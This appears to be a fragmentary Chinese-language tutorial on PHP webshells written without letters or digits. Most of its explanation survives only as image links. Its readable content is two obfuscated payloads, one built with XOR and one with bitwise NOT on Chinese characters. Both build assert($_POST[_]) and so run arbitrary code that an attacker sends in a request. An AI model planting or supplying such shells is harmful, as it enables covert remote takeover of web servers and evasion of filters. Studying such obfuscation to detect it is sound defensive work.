# 不包含字母和数字的webshell### 一、提出问题### 三、方法一``\$_=('%01'^'`').('%13'^'`').('%13'^'`').('%05'^'`').('%12'^'`').('%14'^'`'); // \$_=assert``\$__='_'.('%0d'^']').('%12'^']').('%0e'^']').('%09'^']'); // \$__=_POST``\$___=\$\$__;``\$_(\$___[_]); // assert(\$_POST[_]);``### 四、方法二``<?php``\$__=('>'>'<')+('>'>'<');``\$_=\$__/\$__;``\$____='';``\$___="瞰";\$____.=~(\$___{\$_});\$___="和";\$____.=~(\$___{\$__});\$___="和";\$____.=~(\$___{\$__});\$___="的";\$____.=~(\$___{\$_});\$___="半";\$____.=~(\$___{\$_});\$___="始";\$____.=~(\$___{\$__});``\$_____='_';\$___="俯";\$_____.=~(\$___{\$__});\$___="瞰";\$_____.=~(\$___{\$__});\$___="次";\$_____.=~(\$___{\$_});\$___="站";\$_____.=~(\$___{\$_});``\$_=\$\$_____;``\$____(\$_[\$__]);``### 